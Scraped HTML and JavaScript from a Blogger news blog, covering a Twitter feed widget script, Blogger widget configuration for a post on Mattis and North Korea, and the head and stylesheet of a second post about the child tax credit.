*  Coded by Jason Mayes 2015. A present to all the developers out there.
*  www.jasonmayes.com
*  Please keep this disclaimer with my code if you use it. Thanks. :-)
*  Got feedback or questions, ask here:
*  http://www.jasonmayes.com/projects/twitterApi/
*  Github: https://github.com/jasonmayes/Twitter-Post-Fetcher
*  Updates will be posted to this site.
*********************************************************************/
(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 

</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4r0pVoRtx44BJh4Pd00iyk-jzMfg:1768847720104';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6926877091155514404','//www.elderstatement.com/2017/10/mattis-army-must-stand-ready-in-case.html','6926877091155514404');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6926877091155514404', 'title': 'The Elder Statement ', 'url': 'http://www.elderstatement.com/2017/10/mattis-army-must-stand-ready-in-case.html', 'canonicalUrl': 'http://www.elderstatement.com/2017/10/mattis-army-must-stand-ready-in-case.html', 'homepageUrl': 'http://www.elderstatement.com/', 'searchUrl': 'http://www.elderstatement.com/search', 'canonicalHomepageUrl': 'http://www.elderstatement.com/', 'blogspotFaviconUrl': 'http://www.elderstatement.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-48987109-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Elder Statement  - RSS\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6926877091155514404/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/1971442494984770124/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9731468359469616', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1971442494984770124', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO_YC05UsNX5fkBfft7KdMWiw7PJ3NAw63I-wryjAHSN82TFG_5k6wEL9DiF4Mfm2Iz2Z-XoZBfvVFSf4uz1j9FVEpym-aCOgFdCqjD_YXr22dO_yBY0_tRz3MygF7Al9jVI0bo3DuA4Wf/s72-c/Screen+Shot+2017-10-10+at+3.58.52+PM.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO_YC05UsNX5fkBfft7KdMWiw7PJ3NAw63I-wryjAHSN82TFG_5k6wEL9DiF4Mfm2Iz2Z-XoZBfvVFSf4uz1j9FVEpym-aCOgFdCqjD_YXr22dO_yBY0_tRz3MygF7Al9jVI0bo3DuA4Wf/s320/Screen+Shot+2017-10-10+at+3.58.52+PM.png', 'pageName': 'Mattis: Army must \u2018stand ready\u2019 in case diplomacy with North Korea fails', 'pageTitle': 'The Elder Statement : Mattis: Army must \u2018stand ready\u2019 in case diplomacy with North Korea fails', 'metaDescription': 'Mattis: Army must \u2018stand ready\u2019 in case diplomacy with North Korea fails'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Mattis: Army must \u2018stand ready\u2019 in case diplomacy with North Korea fails', 'description': 'Mattis: Army must \u2018stand ready\u2019 in case diplomacy with North Korea fails', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO_YC05UsNX5fkBfft7KdMWiw7PJ3NAw63I-wryjAHSN82TFG_5k6wEL9DiF4Mfm2Iz2Z-XoZBfvVFSf4uz1j9FVEpym-aCOgFdCqjD_YXr22dO_yBY0_tRz3MygF7Al9jVI0bo3DuA4Wf/s320/Screen+Shot+2017-10-10+at+3.58.52+PM.png', 'url': 'http://www.elderstatement.com/2017/10/mattis-army-must-stand-ready-in-case.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1971442494984770124}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'sidebar', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'sidebar', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'sidebar', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebar', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'sidebar', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'sidebar', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'sidebar', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (B)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (c)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Us', 'blogId': '6926877091155514404', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7amR4MEtIyxP6mm5I9BwErB9Hybg:1768847720104', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.elderstatement.com/2017/10/ivanka-is-lobbying-congress-for-hike-in.html
body_size: 44469
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.elderstatement.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.elderstatement.com/2017/10/ivanka-is-lobbying-congress-for-hike-in.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Elder Statement  - RSS" href="http://www.elderstatement.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Elder Statement  - Atom" href="https://www.blogger.com/feeds/6926877091155514404/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/3968874853047315375/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_AdW_knG1Y17vnoaVhpVyUHB1ftIuqvo24alSbDPvu3C34VM0_fOvq3eNlzdJf7NgVO673p36AMQpr4P8CFhkBh_mML3s4zNhbrTTH-FZeEhWsI1D0xST8UzTeUAahBjubXc-g_1EVcfX/s320/Screen+Shot+2017-10-10+at+3.52.12+PM.png' rel='image_src'/>
<meta content='Ivanka is lobbying Congress for a hike in the child tax credit and wants parents to cash in even if they don&#39;t pay ANY taxes' name='description'/>
<meta content='http://www.elderstatement.com/2017/10/ivanka-is-lobbying-congress-for-hike-in.html' property='og:url'/>
<meta content='Ivanka is lobbying Congress for a hike in the child tax credit and wants parents to cash in even if they don&#39;t pay ANY taxes' property='og:title'/>
<meta content='Ivanka is lobbying Congress for a hike in the child tax credit and wants parents to cash in even if they don&#39;t pay ANY taxes' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_AdW_knG1Y17vnoaVhpVyUHB1ftIuqvo24alSbDPvu3C34VM0_fOvq3eNlzdJf7NgVO673p36AMQpr4P8CFhkBh_mML3s4zNhbrTTH-FZeEhWsI1D0xST8UzTeUAahBjubXc-g_1EVcfX/w1200-h630-p-k-no-nu/Screen+Shot+2017-10-10+at+3.52.12+PM.png' property='og:image'/>
<title>
Ivanka is lobbying Congress for a hike in the child tax credit and wants parents to cash in even if they don't pay ANY taxes - The Elder Statement 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Ivanka is lobbying Congress for a hike in the child tax credit and wants parents to cash in even if they don&#39;t pay ANY taxes' property='og:title'/>
<meta content='http://www.elderstatement.com/2017/10/ivanka-is-lobbying-congress-for-hike-in.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_AdW_knG1Y17vnoaVhpVyUHB1ftIuqvo24alSbDPvu3C34VM0_fOvq3eNlzdJf7NgVO673p36AMQpr4P8CFhkBh_mML3s4zNhbrTTH-FZeEhWsI1D0xST8UzTeUAahBjubXc-g_1EVcfX/s320/Screen+Shot+2017-10-10+at+3.52.12+PM.png' property='og:image'/>
<meta content='Ivanka is lobbying Congress for a hike in the child tax credit and wants parents to cash in even if they don&#39;t pay ANY taxes' name='og:description'/>
<meta content='The Elder Statement ' property='og:site_name'/>
<meta content='http://www.elderstatement.com/' name='twitter:domain'/>
<meta content='Ivanka is lobbying Congress for a hike in the child tax credit and wants parents to cash in even if they don&#39;t pay ANY taxes' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_AdW_knG1Y17vnoaVhpVyUHB1ftIuqvo24alSbDPvu3C34VM0_fOvq3eNlzdJf7NgVO673p36AMQpr4P8CFhkBh_mML3s4zNhbrTTH-FZeEhWsI1D0xST8UzTeUAahBjubXc-g_1EVcfX/s320/Screen+Shot+2017-10-10+at+3.52.12+PM.png' name='twitter:image'/>
<meta content='Ivanka is lobbying Congress for a hike in the child tax credit and wants parents to cash in even if they don&#39;t pay ANY taxes' name='twitter:title'/>
<meta content='Ivanka is lobbying Congress for a hike in the child tax credit and wants parents to cash in even if they don&#39;t pay ANY taxes' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
